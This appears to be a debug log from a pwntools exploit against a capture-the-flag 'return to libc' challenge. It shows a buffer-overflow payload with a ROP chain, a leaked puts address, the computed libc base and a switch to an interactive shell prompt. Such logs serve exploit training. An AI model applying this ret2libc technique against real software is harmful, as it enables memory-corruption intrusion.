 [DEBUG] Sent 0x48 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  33 07 40 00  00 00 00 00  │aaaa│aaaa│3·@·│····│
    00000030  18 10 60 00  00 00 00 00  e0 04 40 00  00 00 00 00  │··`·│····│··@·│····│
    00000040  ad 06 40 00  00 00 00 00                            │··@·│····│
    00000048
[DEBUG] Received 0x6 bytes:
    00000000  90 66 5d db  2d 7f                                  │·f]·│-·│
    00000006
[+] puts:0x7f2ddb5d6690
[+] libc_base:0x7f2ddb567000
[*] Switching to interactive mode
[DEBUG] Received 0x4c bytes:
    b'\n'
    b'Can u return to libc ?\n'
    b'Try u best!\n'
    b'Pull up your sword and tell me u story!\n'

Can u return to libc ?
Try u best!
Pull up your sword and tell me u story!
$